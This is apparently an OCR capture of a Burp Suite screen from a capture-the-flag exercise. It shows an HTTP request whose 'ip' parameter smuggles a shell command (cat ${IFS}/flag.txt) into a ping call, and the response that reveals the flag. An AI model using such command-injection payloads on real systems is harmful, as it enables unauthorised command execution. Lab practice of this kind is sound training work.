 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://offsec-chalbroker.osiris.cyber.nyu.edu:1244 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?ip=127.0.0.1\';cat${IFS}/flag.txt||echono\'&debug=true
HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1244
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://offsec-chalbroker.osiris.cyber.nyu.edu:1244/
9 Cookie: CHALBROKER_USER_ID=aal562
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 00:12:50 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 105
7 Connection: close
8 Content-Type: text/html
9
10 ping -c1 -t1
'127.0.0.1\\';cat${IFS}/flag.txt||echono\\''
11 flag{f33l_fr33_2_nuk3_th3_b0x_:)_9610bd7b2353}
12
Inspector
Request Attributes 2
Request Query Parameters 2
Name Value
ip 127.0.0.1\';cat${... >
debug true >
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 7